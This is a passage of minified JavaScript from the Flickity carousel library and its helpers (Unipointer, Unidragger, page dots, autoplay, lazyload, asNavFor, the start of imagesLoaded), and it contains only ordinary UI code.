o=this.slides[r];if(o){n=n.concat(o.getCellElements())}}return n};v.queryCell=function(t){if(typeof t=="number"){return this.cells[t]}if(typeof t=="string"){if(t.match(/^[#.]?[\d/]/)){return}t=this.element.querySelector(t)}return this.getCell(t)};v.uiChange=function(){this.emitEvent("uiChange")};v.childUIPointerDown=function(t){if(t.type!="touchstart"){t.preventDefault()}this.focus()};v.onresize=function(){this.watchCSS();this.resize()};a.debounceMethod(p,"onresize",150);v.resize=function(){if(!this.isActive||this.isAnimating||this.isDragging){return}this.getSize();if(this.options.wrapAround){this.x=a.modulo(this.x,this.slideableWidth)}this.positionCells();this._getWrapShiftCells();this.setGallerySize();this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,false,true)};v.watchCSS=function(){var t=this.options.watchCSS;if(!t){return}var e=h(this.element,":after").content;if(e.indexOf("flickity")!=-1){this.activate()}else{this.deactivate()}};v.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(!this.options.accessibility||e){return}var i=p.keyboardHandlers[t.keyCode];if(i){i.call(this)}};p.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange();this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange();this[t]()}};v.focus=function(){var t=n.pageYOffset;this.element.focus({preventScroll:true});if(n.pageYOffset!=t){n.scrollTo(n.pageXOffset,t)}};v.deactivate=function(){if(!this.isActive){return}this.element.classList.remove("flickity-enabled");this.element.classList.remove("flickity-rtl");this.unselectSelectedSlide();this.cells.forEach(function(t){t.destroy()});this.element.removeChild(this.viewport);u(this.slider.children,this.element);if(this.options.accessibility){this.element.removeAttribute("tabIndex");this.element.removeEventListener("keydown",this)}this.isActive=false;this.emitEvent("deactivate")};v.destroy=function(){this.deactivate();n.removeEventListener("resize",this);this.allOff();this.emitEvent("destroy");if(l&&this.$element){l.removeData(this.element,"flickity")}delete this.element.flickityGUID;delete f[this.guid]};a.extend(v,r);p.data=function(t){t=a.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]};a.htmlInit(p,"flickity");if(l&&l.bridget){l.bridget("flickity",p)}p.setJQuery=function(t){l=t};p.Cell=s;p.Slide=o;return p});
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
(function(e,i){if(typeof define=="function"&&define.amd){define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("ev-emitter"))}else{e.Unipointer=i(e,e.EvEmitter)}})(window,function t(s,e){function i(){}function n(){}var r=n.prototype=Object.create(e.prototype);r.bindStartEvent=function(t){this._bindStartEvent(t,true)};r.unbindStartEvent=function(t){this._bindStartEvent(t,false)};r._bindStartEvent=function(t,e){e=e===undefined?true:e;var i=e?"addEventListener":"removeEventListener";var n="mousedown";if("ontouchstart"in s){n="touchstart"}else if(s.PointerEvent){n="pointerdown"}t[i](n,this)};r.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};r.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier){return i}}};r.onmousedown=function(t){var e=t.button;if(e&&(e!==0&&e!==1)){return}this._pointerDown(t,t)};r.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])};r.onpointerdown=function(t){this._pointerDown(t,t)};r._pointerDown=function(t,e){if(t.button||this.isPointerDown){return}this.isPointerDown=true;this.pointerIdentifier=e.pointerId!==undefined?e.pointerId:e.identifier;this.pointerDown(t,e)};r.pointerDown=function(t,e){this._bindPostStartEvents(t);this.emitEvent("pointerDown",[t,e])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};r._bindPostStartEvents=function(t){if(!t){return}var e=o[t.type];e.forEach(function(t){s.addEventListener(t,this)},this);this._boundPointerEvents=e};r._unbindPostStartEvents=function(){if(!this._boundPointerEvents){return}this._boundPointerEvents.forEach(function(t){s.removeEventListener(t,this)},this);delete this._boundPointerEvents};r.onmousemove=function(t){this._pointerMove(t,t)};r.onpointermove=function(t){if(t.pointerId==this.pointerIdentifier){this._pointerMove(t,t)}};r.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);if(e){this._pointerMove(t,e)}};r._pointerMove=function(t,e){this.pointerMove(t,e)};r.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])};r.onmouseup=function(t){this._pointerUp(t,t)};r.onpointerup=function(t){if(t.pointerId==this.pointerIdentifier){this._pointerUp(t,t)}};r.ontouchend=function(t){var e=this.getTouch(t.changedTouches);if(e){this._pointerUp(t,e)}};r._pointerUp=function(t,e){this._pointerDone();this.pointerUp(t,e)};r.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])};r._pointerDone=function(){this._pointerReset();this._unbindPostStartEvents();this.pointerDone()};r._pointerReset=function(){this.isPointerDown=false;delete this.pointerIdentifier};r.pointerDone=i;r.onpointercancel=function(t){if(t.pointerId==this.pointerIdentifier){this._pointerCancel(t,t)}};r.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);if(e){this._pointerCancel(t,e)}};r._pointerCancel=function(t,e){this._pointerDone();this.pointerCancel(t,e)};r.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])};n.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}};return n});
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
(function(e,i){if(typeof define=="function"&&define.amd){define("unidragger/unidragger",["unipointer/unipointer"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("unipointer"))}else{e.Unidragger=i(e,e.Unipointer)}})(window,function t(r,e){function i(){}var n=i.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(true)};n.unbindHandles=function(){this._bindHandles(false)};n._bindHandles=function(t){t=t===undefined?true:t;var e=t?"addEventListener":"removeEventListener";var i=t?this._touchActionValue:"";for(var n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,t);s[e]("click",this);if(r.PointerEvent){s.style.touchAction=i}}};n._touchActionValue="none";n.pointerDown=function(t,e){var i=this.okayPointerDown(t);if(!i){return}this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY};t.preventDefault();this.pointerDownBlur();this._bindPostStartEvents(t);this.emitEvent("pointerDown",[t,e])};var s={TEXTAREA:true,INPUT:true,SELECT:true,OPTION:true};var o={radio:true,checkbox:true,button:true,submit:true,image:true,file:true};n.okayPointerDown=function(t){var e=s[t.target.nodeName];var i=o[t.target.type];var n=!e||i;if(!n){this._pointerReset()}return n};n.pointerDownBlur=function(){var t=document.activeElement;var e=t&&t.blur&&t!=document.body;if(e){t.blur()}};n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]);this._dragMove(t,e,i)};n._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};if(!this.isDragging&&this.hasDragStarted(i)){this._dragStart(t,e)}return i};n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3};n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]);this._dragPointerUp(t,e)};n._dragPointerUp=function(t,e){if(this.isDragging){this._dragEnd(t,e)}else{this._staticClick(t,e)}};n._dragStart=function(t,e){this.isDragging=true;this.isPreventingClicks=true;this.dragStart(t,e)};n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])};n._dragMove=function(t,e,i){if(!this.isDragging){return}this.dragMove(t,e,i)};n.dragMove=function(t,e,i){t.preventDefault();this.emitEvent("dragMove",[t,e,i])};n._dragEnd=function(t,e){this.isDragging=false;setTimeout(function(){delete this.isPreventingClicks}.bind(this));this.dragEnd(t,e)};n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])};n.onclick=function(t){if(this.isPreventingClicks){t.preventDefault()}};n._staticClick=function(t,e){if(this.isIgnoringMouseUp&&t.type=="mouseup"){return}this.staticClick(t,e);if(t.type!="mouseup"){this.isIgnoringMouseUp=true;setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)}};n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])};i.getPointerPoint=e.getPointerPoint;return i});(function(n,s){if(typeof define=="function"&&define.amd){define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=s(n,require("./flickity"),require("unidragger"),require("fizzy-ui-utils"))}else{n.Flickity=s(n,n.Flickity,n.Unidragger,n.fizzyUIUtils)}})(window,function t(n,e,i,a){a.extend(e.defaults,{draggable:">1",dragThreshold:3});e.createMethods.push("_createDrag");var s=e.prototype;a.extend(s,i.prototype);s._touchActionValue="pan-y";s._createDrag=function(){this.on("activate",this.onActivateDrag);this.on("uiChange",this._uiChangeDrag);this.on("deactivate",this.onDeactivateDrag);this.on("cellChange",this.updateDraggable)};s.onActivateDrag=function(){this.handles=[this.viewport];this.bindHandles();this.updateDraggable()};s.onDeactivateDrag=function(){this.unbindHandles();this.element.classList.remove("is-draggable")};s.updateDraggable=function(){if(this.options.draggable==">1"){this.isDraggable=this.slides.length>1}else{this.isDraggable=this.options.draggable}if(this.isDraggable){this.element.classList.add("is-draggable")}else{this.element.classList.remove("is-draggable")}};s.bindDrag=function(){this.options.draggable=true;this.updateDraggable()};s.unbindDrag=function(){this.options.draggable=false;this.updateDraggable()};s._uiChangeDrag=function(){delete this.isFreeScrolling};s.pointerDown=function(t,e){if(!this.isDraggable){this._pointerDownDefault(t,e);return}var i=this.okayPointerDown(t);if(!i){return}this._pointerDownPreventDefault(t);this.pointerDownFocus(t);if(document.activeElement!=this.element){this.pointerDownBlur()}this.dragX=this.x;this.viewport.classList.add("is-pointer-down");this.pointerDownScroll=o();n.addEventListener("scroll",this);this._pointerDownDefault(t,e)};s._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY};this._bindPostStartEvents(t);this.dispatchEvent("pointerDown",t,[e])};var r={INPUT:true,TEXTAREA:true,SELECT:true};s.pointerDownFocus=function(t){var e=r[t.target.nodeName];if(!e){this.focus()}};s._pointerDownPreventDefault=function(t){var e=t.type=="touchstart";var i=t.pointerType=="touch";var n=r[t.target.nodeName];if(!e&&!i&&!n){t.preventDefault()}};s.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold};s.pointerUp=function(t,e){delete this.isTouchScrolling;this.viewport.classList.remove("is-pointer-down");this.dispatchEvent("pointerUp",t,[e]);this._dragPointerUp(t,e)};s.pointerDone=function(){n.removeEventListener("scroll",this);delete this.pointerDownScroll};s.dragStart=function(t,e){if(!this.isDraggable){return}this.dragStartPosition=this.x;this.startAnimation();n.removeEventListener("scroll",this);this.dispatchEvent("dragStart",t,[e])};s.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]);this._dragMove(t,e,i)};s.dragMove=function(t,e,i){if(!this.isDraggable){return}t.preventDefault();this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;if(this.options.wrapAround){i.x%=this.slideableWidth}var s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var r=Math.max(-this.slides[0].target,this.dragStartPosition);s=s>r?(s+r)*.5:s;var o=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<o?(s+o)*.5:s}this.dragX=s;this.dragMoveTime=new Date;this.dispatchEvent("dragMove",t,[e,i])};s.dragEnd=function(t,e){if(!this.isDraggable){return}if(this.options.freeScroll){this.isFreeScrolling=true}var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else if(!this.options.freeScroll&&i==this.selectedIndex){i+=this.dragEndBoostSelect()}delete this.previousDragX;this.isDragSelect=this.options.wrapAround;this.select(i);delete this.isDragSelect;this.dispatchEvent("dragEnd",t,[e])};s.dragEndRestingSelect=function(){var t=this.getRestingPosition();var e=Math.abs(this.getSlideDistance(-t,this.selectedIndex));var i=this._getClosestResting(t,e,1);var n=this._getClosestResting(t,e,-1);var s=i.distance<n.distance?i.index:n.index;return s};s._getClosestResting=function(t,e,i){var n=this.selectedIndex;var s=Infinity;var r=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};while(r(e,s)){n+=i;s=e;e=this.getSlideDistance(-t,n);if(e===null){break}e=Math.abs(e)}return{distance:s,index:n-i}};s.getSlideDistance=function(t,e){var i=this.slides.length;var n=this.options.wrapAround&&i>1;var s=n?a.modulo(e,i):e;var r=this.slides[s];if(!r){return null}var o=n?this.slideableWidth*Math.floor(e/i):0;return t-(r.target+o)};s.dragEndBoostSelect=function(){if(this.previousDragX===undefined||!this.dragMoveTime||new Date-this.dragMoveTime>100){return 0}var t=this.getSlideDistance(-this.dragX,this.selectedIndex);var e=this.previousDragX-this.dragX;if(t>0&&e>0){return 1}else if(t<0&&e<0){return-1}return 0};s.staticClick=function(t,e){var i=this.getParentCell(t.target);var n=i&&i.element;var s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,s])};s.onscroll=function(){var t=o();var e=this.pointerDownScroll.x-t.x;var i=this.pointerDownScroll.y-t.y;if(Math.abs(e)>3||Math.abs(i)>3){this._pointerDone()}};function o(){return{x:n.pageXOffset,y:n.pageYOffset}}return e});(function(n,s){if(typeof define=="function"&&define.amd){define("flickity/js/prev-next-button",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils"))}else{s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}})(window,function t(e,i,n,s){"use strict";var r="http://www.w3.org/2000/svg";function o(t,e){this.direction=t;this.parent=e;this._create()}o.prototype=Object.create(n.prototype);o.prototype._create=function(){this.isEnabled=true;this.isPrevious=this.direction==-1;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button";e.className+=this.isPrevious?" previous":" next";e.setAttribute("type","button");this.disable();e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();e.appendChild(i);this.parent.on("select",this.update.bind(this));this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))};o.prototype.activate=function(){this.bindStartEvent(this.element);this.element.addEventListener("click",this);this.parent.element.appendChild(this.element)};o.prototype.deactivate=function(){this.parent.element.removeChild(this.element);this.unbindStartEvent(this.element);this.element.removeEventListener("click",this)};o.prototype.createSVG=function(){var t=document.createElementNS(r,"svg");t.setAttribute("class","flickity-button-icon");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(r,"path");var i=a(this.parent.options.arrowShape);e.setAttribute("d",i);e.setAttribute("class","arrow");if(!this.isLeft){e.setAttribute("transform","translate(100, 100) rotate(180) ")}t.appendChild(e);return t};function a(t){if(typeof t=="string"){return t}return"M "+t.x0+",50"+" L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50 "+" L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}o.prototype.handleEvent=s.handleEvent;o.prototype.onclick=function(){if(!this.isEnabled){return}this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()};o.prototype.enable=function(){if(this.isEnabled){return}this.element.disabled=false;this.isEnabled=true};o.prototype.disable=function(){if(!this.isEnabled){return}this.element.disabled=true;this.isEnabled=false};o.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1){this.enable();return}var e=t.length?t.length-1:0;var i=this.isPrevious?0:e;var n=this.parent.selectedIndex==i?"disable":"enable";this[n]()};o.prototype.destroy=function(){this.deactivate();this.allOff()};s.extend(i.defaults,{prevNextButtons:true,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}});i.createMethods.push("_createPrevNextButtons");var l=i.prototype;l._createPrevNextButtons=function(){if(!this.options.prevNextButtons){return}this.prevButton=new o(-1,this);this.nextButton=new o(1,this);this.on("activate",this.activatePrevNextButtons)};l.activatePrevNextButtons=function(){this.prevButton.activate();this.nextButton.activate();this.on("deactivate",this.deactivatePrevNextButtons)};l.deactivatePrevNextButtons=function(){this.prevButton.deactivate();this.nextButton.deactivate();this.off("deactivate",this.deactivatePrevNextButtons)};i.PrevNextButton=o;return i});(function(n,s){if(typeof define=="function"&&define.amd){define("flickity/js/page-dots",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils"))}else{s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}})(window,function t(e,i,n,s){function r(t){this.parent=t;this._create()}r.prototype=Object.create(n.prototype);r.prototype._create=function(){this.holder=document.createElement("ol");this.holder.className="flickity-page-dots";this.dots=[];this.handleClick=this.onClick.bind(this);this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))};r.prototype.activate=function(){this.setDots();this.holder.addEventListener("click",this.handleClick);this.bindStartEvent(this.holder);this.parent.element.appendChild(this.holder)};r.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick);this.unbindStartEvent(this.holder);this.parent.element.removeChild(this.holder)};r.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;if(t>0){this.addDots(t)}else if(t<0){this.removeDots(-t)}};r.prototype.addDots=function(t){var e=document.createDocumentFragment();var i=[];var n=this.dots.length;var s=n+t;for(var r=n;r<s;r++){var o=document.createElement("li");o.className="dot";o.setAttribute("aria-label","Page dot "+(r+1));e.appendChild(o);i.push(o)}this.holder.appendChild(e);this.dots=this.dots.concat(i)};r.prototype.removeDots=function(t){var e=this.dots.splice(this.dots.length-t,t);e.forEach(function(t){this.holder.removeChild(t)},this)};r.prototype.updateSelected=function(){if(this.selectedDot){this.selectedDot.className="dot";this.selectedDot.removeAttribute("aria-current")}if(!this.dots.length){return}this.selectedDot=this.dots[this.parent.selectedIndex];this.selectedDot.className="dot is-selected";this.selectedDot.setAttribute("aria-current","step")};r.prototype.onTap=r.prototype.onClick=function(t){var e=t.target;if(e.nodeName!="LI"){return}this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)};r.prototype.destroy=function(){this.deactivate();this.allOff()};i.PageDots=r;s.extend(i.defaults,{pageDots:true});i.createMethods.push("_createPageDots");var o=i.prototype;o._createPageDots=function(){if(!this.options.pageDots){return}this.pageDots=new r(this);this.on("activate",this.activatePageDots);this.on("select",this.updateSelectedPageDots);this.on("cellChange",this.updatePageDots);this.on("resize",this.updatePageDots);this.on("deactivate",this.deactivatePageDots)};o.activatePageDots=function(){this.pageDots.activate()};o.updateSelectedPageDots=function(){this.pageDots.updateSelected()};o.updatePageDots=function(){this.pageDots.setDots()};o.deactivatePageDots=function(){this.pageDots.deactivate()};i.PageDots=r;return i});(function(t,n){if(typeof define=="function"&&define.amd){define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(t,e,i){return n(t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=n(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity"))}else{n(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}})(window,function t(e,i,n){function s(t){this.parent=t;this.state="stopped";this.onVisibilityChange=this.visibilityChange.bind(this);this.onVisibilityPlay=this.visibilityPlay.bind(this)}s.prototype=Object.create(e.prototype);s.prototype.play=function(){if(this.state=="playing"){return}var t=document.hidden;if(t){document.addEventListener("visibilitychange",this.onVisibilityPlay);return}this.state="playing";document.addEventListener("visibilitychange",this.onVisibilityChange);this.tick()};s.prototype.tick=function(){if(this.state!="playing"){return}var t=this.parent.options.autoPlay;t=typeof t=="number"?t:3e3;var e=this;this.clear();this.timeout=setTimeout(function(){e.parent.next(true);e.tick()},t)};s.prototype.stop=function(){this.state="stopped";this.clear();document.removeEventListener("visibilitychange",this.onVisibilityChange)};s.prototype.clear=function(){clearTimeout(this.timeout)};s.prototype.pause=function(){if(this.state=="playing"){this.state="paused";this.clear()}};s.prototype.unpause=function(){if(this.state=="paused"){this.play()}};s.prototype.visibilityChange=function(){var t=document.hidden;this[t?"pause":"unpause"]()};s.prototype.visibilityPlay=function(){this.play();document.removeEventListener("visibilitychange",this.onVisibilityPlay)};i.extend(n.defaults,{pauseAutoPlayOnHover:true});n.createMethods.push("_createPlayer");var r=n.prototype;r._createPlayer=function(){this.player=new s(this);this.on("activate",this.activatePlayer);this.on("uiChange",this.stopPlayer);this.on("pointerDown",this.stopPlayer);this.on("deactivate",this.deactivatePlayer)};r.activatePlayer=function(){if(!this.options.autoPlay){return}this.player.play();this.element.addEventListener("mouseenter",this)};r.playPlayer=function(){this.player.play()};r.stopPlayer=function(){this.player.stop()};r.pausePlayer=function(){this.player.pause()};r.unpausePlayer=function(){this.player.unpause()};r.deactivatePlayer=function(){this.player.stop();this.element.removeEventListener("mouseenter",this)};r.onmouseenter=function(){if(!this.options.pauseAutoPlayOnHover){return}this.player.pause();this.element.addEventListener("mouseleave",this)};r.onmouseleave=function(){this.player.unpause();this.element.removeEventListener("mouseleave",this)};n.Player=s;return n});(function(i,n){if(typeof define=="function"&&define.amd){define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(t,e){return n(i,t,e)})}else if(typeof module=="object"&&module.exports){module.exports=n(i,require("./flickity"),require("fizzy-ui-utils"))}else{n(i,i.Flickity,i.fizzyUIUtils)}})(window,function t(e,i,n){function l(t){var e=document.createDocumentFragment();t.forEach(function(t){e.appendChild(t.element)});return e}var s=i.prototype;s.insert=function(t,e){var i=this._makeCells(t);if(!i||!i.length){return}var n=this.cells.length;e=e===undefined?n:e;var s=l(i);var r=e==n;if(r){this.slider.appendChild(s)}else{var o=this.cells[e].element;this.slider.insertBefore(s,o)}if(e===0){this.cells=i.concat(this.cells)}else if(r){this.cells=this.cells.concat(i)}else{var a=this.cells.splice(e,n-e);this.cells=this.cells.concat(i).concat(a)}this._sizeCells(i);this.cellChange(e,true)};s.append=function(t){this.insert(t,this.cells.length)};s.prepend=function(t){this.insert(t,0)};s.remove=function(t){var e=this.getCells(t);if(!e||!e.length){return}var i=this.cells.length-1;e.forEach(function(t){t.remove();var e=this.cells.indexOf(t);i=Math.min(e,i);n.removeFrom(this.cells,t)},this);this.cellChange(i,true)};s.cellSizeChange=function(t){var e=this.getCell(t);if(!e){return}e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)};s.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t);this._getWrapShiftCells();this.setGallerySize();var n=this.getCell(i);if(n){this.selectedIndex=this.getCellSlideIndex(n)}this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex);this.emitEvent("cellChange",[t]);this.select(this.selectedIndex);if(e){this.positionSliderAtSelected()}};return i});(function(i,n){if(typeof define=="function"&&define.amd){define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(t,e){return n(i,t,e)})}else if(typeof module=="object"&&module.exports){module.exports=n(i,require("./flickity"),require("fizzy-ui-utils"))}else{n(i,i.Flickity,i.fizzyUIUtils)}})(window,function t(e,i,o){"use strict";i.createMethods.push("_createLazyload");var n=i.prototype;n._createLazyload=function(){this.on("select",this.lazyLoad)};n.lazyLoad=function(){var t=this.options.lazyLoad;if(!t){return}var e=typeof t=="number"?t:0;var i=this.getAdjacentCellElements(e);var n=[];i.forEach(function(t){var e=s(t);n=n.concat(e)});n.forEach(function(t){new r(t,this)},this)};function s(t){if(t.nodeName=="IMG"){var e=t.getAttribute("data-flickity-lazyload");var i=t.getAttribute("data-flickity-lazyload-src");var n=t.getAttribute("data-flickity-lazyload-srcset");if(e||i||n){return[t]}}var s="img[data-flickity-lazyload], "+"img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]";var r=t.querySelectorAll(s);return o.makeArray(r)}function r(t,e){this.img=t;this.flickity=e;this.load()}r.prototype.handleEvent=o.handleEvent;r.prototype.load=function(){this.img.addEventListener("load",this);this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src");var e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t;if(e){this.img.setAttribute("srcset",e)}this.img.removeAttribute("data-flickity-lazyload");this.img.removeAttribute("data-flickity-lazyload-src");this.img.removeAttribute("data-flickity-lazyload-srcset")};r.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")};r.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")};r.prototype.complete=function(t,e){this.img.removeEventListener("load",this);this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img);var n=i&&i.element;this.flickity.cellSizeChange(n);this.img.classList.add(e);this.flickity.dispatchEvent("lazyLoad",t,n)};i.LazyLoader=r;return i});
/*!
 * Flickity v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */
(function(t,e){if(typeof define=="function"&&define.amd){define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload"))}})(window,function t(e){return e});
/*!
 * Flickity asNavFor v2.0.2
 * enable asNavFor for Flickity
 */
(function(t,e){if(typeof define=="function"&&define.amd){define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("flickity"),require("fizzy-ui-utils"))}else{t.Flickity=e(t.Flickity,t.fizzyUIUtils)}})(window,function t(n,s){n.createMethods.push("_createAsNavFor");var e=n.prototype;e._createAsNavFor=function(){this.on("activate",this.activateAsNavFor);this.on("deactivate",this.deactivateAsNavFor);this.on("destroy",this.destroyAsNavFor);var e=this.options.asNavFor;if(!e){return}var i=this;setTimeout(function t(){i.setNavCompanion(e)})};e.setNavCompanion=function(t){t=s.getQueryElement(t);var e=n.data(t);if(!e||e==this){return}this.navCompanion=e;var i=this;this.onNavCompanionSelect=function(){i.navCompanionSelect()};e.on("select",this.onNavCompanionSelect);this.on("staticClick",this.onNavStaticClick);this.navCompanionSelect(true)};e.navCompanionSelect=function(t){var e=this.navCompanion&&this.navCompanion.selectedCells;if(!e){return}var i=e[0];var n=this.navCompanion.cells.indexOf(i);var s=n+e.length-1;var r=Math.floor(a(n,s,this.navCompanion.cellAlign));this.selectCell(r,false,t);this.removeNavSelectedElements();if(r>=this.cells.length){return}var o=this.cells.slice(n,s+1);this.navSelectedElements=o.map(function(t){return t.element});this.changeNavSelectedClass("add")};function a(t,e,i){return(e-t)*i+t}e.changeNavSelectedClass=function(e){this.navSelectedElements.forEach(function(t){t.classList[e]("is-nav-selected")})};e.activateAsNavFor=function(){this.navCompanionSelect(true)};e.removeNavSelectedElements=function(){if(!this.navSelectedElements){return}this.changeNavSelectedClass("remove");delete this.navSelectedElements};e.onNavStaticClick=function(t,e,i,n){if(typeof n=="number"){this.navCompanion.selectCell(n)}};e.deactivateAsNavFor=function(){this.removeNavSelectedElements()};e.destroyAsNavFor=function(){if(!this.navCompanion){return}this.navCompanion.off("select",this.onNavCompanionSelect);this.off("staticClick",this.onNavStaticClick);delete this.navCompanion};return n});
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(e,i){"use strict";if(typeof define=="function"&&define.amd){define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("ev-emitter"))}else{e.imagesLoaded=i(e,e.EvEmitter)}})(typeof window!=="undefined"?window:this,function t(e,i){var s=e.jQuery;var r=e.console;function o(t,e){for(var i in e){t[i]=e[i]}return t}var n=Array.prototype.slice;function a(t){if(Array.isArray(t)){return t}var e=typeof t=="object"&&typeof t.length=="number";if(e){return n.call(t)}return[t]}function l(t,e,i){if(!(this instanceof l)){return new l(t,e,i)}var n=t;if(typeof t=="string"){n=document.querySelectorAll(t)}if(!n){r.error("Bad element for imagesLoaded "+(n||t));return}this.elements=a(n);this.options=o({},this.options);if(typeof e=="function"){i=e}else{o(this.options,e)}if(i){this.on("always",i)}this.getImages();if(s){this.jqDeferred=new s.Deferred}setTimeout(this.check.bind(this))}l.prototype=Object.create(i.prototype);l.prototype.options={};l.prototype.getImages=function(){this.images=[];this.elements.forEach(this.addElementImages,this)};l.prototype.addElementImages=function(t){if(t.nodeName=="IMG"){this.addImage(t)}if(this.options.background===true){this.addElementBackgroundImages(t)}var e=t.nodeType;if(!e||!h[e]){return}var i=t.querySelectorAll("img");for(var n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if(typeof this.options.background=="string"){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var o=r[n];this.addElementBackgroundImages(o)}}};var h={1:true,9:true,11:true};l.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(!e){return}var i=/url\((['"])?(.*?)\1\)/gi;var n=i.exec(e.backgroundImage);while(n!==null){var s=n&&n[2];if(s){this.addBackground(s,t)}n=i.exec(e.backgroundImage)}};l.prototype.addImage=function(t){var e=new 